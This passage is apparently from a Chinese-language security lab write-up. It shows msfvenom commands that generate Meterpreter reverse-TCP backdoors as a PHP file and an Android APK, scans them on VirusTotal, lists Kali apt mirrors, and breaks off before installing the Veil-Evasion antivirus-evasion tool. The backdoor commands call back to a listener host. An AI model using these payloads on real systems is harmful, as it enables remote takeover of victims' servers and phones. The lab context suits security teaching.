
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.255.128 lport=1235 x> zyh_backdoor.php

(2)对生成的zyh_backdoor.php后门文件,使用VirusTotal进行扫描,扫描结果如下图所示:
5、msfvenom生成apk文件
(1)生成apk后门程序使用命令:

msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.255.128 lport=1235 x> zyh_backdoor.apk

(2)对生成的zyh_backdoor.apk后门文件,使用VirusTotal进行扫描,扫描结果如下图所示:
6、使用veil-evasion生成后门程序及检测
(1)换源
sudo vim /etc/apt/sources.list

注释掉,换成国内的源
官方源
deb http://http.kali.org/kali kali-rolling main non-free contrib
deb-src http://http.kali.org/kali kali-rolling main non-free contrib
中科大源
deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib
deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib
阿里云源
deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib
deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib
清华大学源
deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free
deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free
浙大源
deb http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free
deb-src http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free
东软大学源
deb http://mirrors.neusoft.edu.cn/kali kali-rolling/main non-free contrib
deb-src http://mirrors.neusoft.edu.cn/kali kali-rolling/main non-free contrib
新加坡kali源
deb http://mirror.nus.edu.sg/kali/kali/ kali main non-free contrib
deb-src http://mirror.nus.edu.sg/kali/kali/ kali main non-free contrib
163 Kali源
deb http://mirrors.163.com/debian wheezy main non-free contrib
deb-src http://mirrors.163.com/debian wheezy main non-free contrib
我这里使用阿里的,输入下面指令获取更新包/更新软件:
sudo apt-get update

(2)安装veil
